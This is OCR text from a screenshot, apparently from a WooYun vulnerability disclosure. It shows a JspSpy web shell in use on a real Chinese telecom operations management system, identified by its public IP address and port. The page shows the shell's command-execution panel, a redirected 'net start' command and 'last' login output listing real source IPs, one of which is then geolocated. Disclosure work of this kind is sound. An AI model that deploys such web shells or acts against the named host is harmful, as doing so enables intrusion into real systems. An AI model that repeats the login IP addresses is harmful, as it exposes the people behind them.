 铁通运维作业管理系统
JspSpy Codz By - Ninty
222.41.148.203:8989/tietongyunw
222.41.148.203:8989 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | She
Execute Program »
Parameter
cmd.exe /c net start > /opt/apache-tomcat-6.0.36/webapps/tietongyu
Execute Shell »
Parameter
last
root pts/3 220.166.215.28 Wed May 13 10:47 - 11:0
root pts/2 220.166.215.28 Wed May 13 10:27 - 12:4
root pts/1 220.166.215.28 Wed May 13 10:00 - 12:1
root pts/0 220.166.215.28 Wed May 13 09:02 - 11:1
oracle pts/0 localhost Thu May 7 15:24 - 15:2
root pts/7 220.166.215.208 Wed May 6 11:42 - 11:4
root pts/6 220.166.215.208 Wed May 6 11:33 - 13:4
root pts/5 220.166.215.208 Wed May 6 11:12 - 13:4
oracle pts/5 localhost Wed May 6 11:04 - 11:0
root pts/5 localhost Wed May 6 11:03 - 11:0
root pts/4 192.168.1.3 Wed May 6 10:52 - 13:0
root pts/3 localhost Wed May 6 10:49 - 13:0
root pts/2 220.166.215.208 Wed May 6 10:39 - 12:5
root pts/1 220.166.215.208 Wed May 6 09:59 - 12:1
root pts/1 localhost Wed May 6 09:51 - 09:5
root pts/0 220.166.215.208 Wed May 6 09:46 - 12:0
root pts/0 localhost Tue May 5 16:26 - 16:2
root pts/1 localhost Tue May 5 16:25 - 16:2
root pts/0 61.236.220.67 Tue May 5 16:15 - 16:2
root pts/0 171.221.132.217 Sun May 3 19:00 - 19:0
root pts/0 171.221.132.217 Sun May 3 18:59 - 19:0
root pts/2 171.221.132.204 Thu Apr 30 16:10 - 16:1
root pts/1 171.221.132.204 Thu Apr 30 15:57 - 18:1
root pts/0 171.221.132.204 Thu Apr 30 15:48 - 18:0
root pts/0 171.221.132.204 Thu Apr 30 14:25 - 14:25
220.166.215.28_百度搜索
https://www.baidu.com/s?ie=utf-8&f=8&rsv_bp=1&rsv_idx=2&c
Bai du 百度
220.166.215.28
百度一下
网页 新闻 贴吧 知道 音乐 图片 视频 地图 文库 更多»
百度为您找到相关结果约1个
搜索工具
IP地址查询
iP
IP地址: 220.166.215.28 四川省成都市 电信
请输入ip地址
查询
本机IP查看方法 IP地址设置方法
www.ip138.com/ -
帮助 举报 给百度提建议
www.wooyun.org